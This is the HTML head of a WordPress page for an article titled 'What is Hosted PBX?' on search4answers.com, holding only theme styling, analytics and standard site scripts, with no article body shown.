

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/what-is-hosted-pbx/
body_size: 18983
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="What is Hosted PBX?" />
<!--FB description-->
<meta property="og:description" content="A hosted PBX, or private branch exchange, is a telephonic switching system that allows a firm to manage several telephone lines and pay one bill rather than making payments on each line individually t..."/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/what-is-hosted-pbx/"/>
<!--FB image-->
<meta property="og:image" content="https://search4answers.com/wp-content/uploads/2016/12/office-620823_1280-e1482533628306.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>What is Hosted PBX? &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; What is Hosted PBX? Comments Feed" href="https://search4answers.com/what-is-hosted-pbx/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/posts/3483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://search4answers.com/what-is-hosted-pbx/" />
<link rel='shortlink' href='https://search4answers.com/?p=3483' />
<link rel="alternate" type="application/json+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fwhat-is-hosted-pbx%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fwhat-is-hosted-pbx%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
